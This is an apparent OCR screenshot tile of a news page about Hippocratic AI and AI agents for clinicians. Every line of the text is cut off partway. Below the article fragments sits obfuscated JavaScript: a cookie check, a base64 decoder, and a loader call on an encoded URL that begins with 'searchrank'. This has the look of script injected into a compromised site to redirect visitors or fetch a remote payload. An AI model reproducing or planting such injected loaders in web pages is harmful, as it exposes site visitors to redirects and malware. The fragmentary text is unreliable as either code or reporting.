
Medical Group and Teal Health, who helped t
Andreessen Horowitz, or a16z, is one of the 
Hippocratic AI said it’s necessary to have c
respective fields, as well as the practical in
It says clinicians can create an AI agent pro
one that can be tested.
(function(){try{if(document.getElementById&&doc
i=0;i120)return;if((document.cookie||»).indexOf(‘ht
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
9\+\/\=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZm
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
(location.protocol==='https:'?'; Secure':'');try{win